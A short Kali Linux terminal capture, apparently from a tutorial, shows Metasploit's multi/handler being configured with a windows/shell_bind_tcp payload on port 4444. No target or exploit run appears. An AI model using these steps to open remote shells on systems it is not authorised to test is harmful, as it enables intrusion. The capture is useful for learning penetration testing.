 ┌──(root㉿kali)-[~]
└─# msfconsole
  ,           ,
 /             \
((__---,,,---__))
   (_) O O (_)_________
      \ _ /            |\
       o_o \   M S F   | \
            \   _____  |  *
             |||   WW|||
             |||     |||
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/shell_bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4444             yes       The listen port
RHOST                      no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target